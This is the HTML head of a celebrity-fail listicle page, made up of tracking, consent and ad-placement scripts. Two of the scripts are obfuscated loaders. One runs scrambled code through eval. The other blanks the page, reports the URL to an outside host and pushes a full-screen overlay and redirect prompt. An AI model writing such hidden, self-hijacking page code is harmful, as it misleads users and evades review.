    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/"
    },
    "headline": "Oops! 10 Naughty Clothing Fails During Live News Broadcasts",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg",
        "width": 768,
        "height": 512
    },
    "datePublished": "2022-04-05T16:03:51+0200",
    "dateModified": "2022-06-15T11:29:17+0200",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Whew, they would have never have allowed this on television if this hadn't been live[wp_ad_camp_4]Live TV is g"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

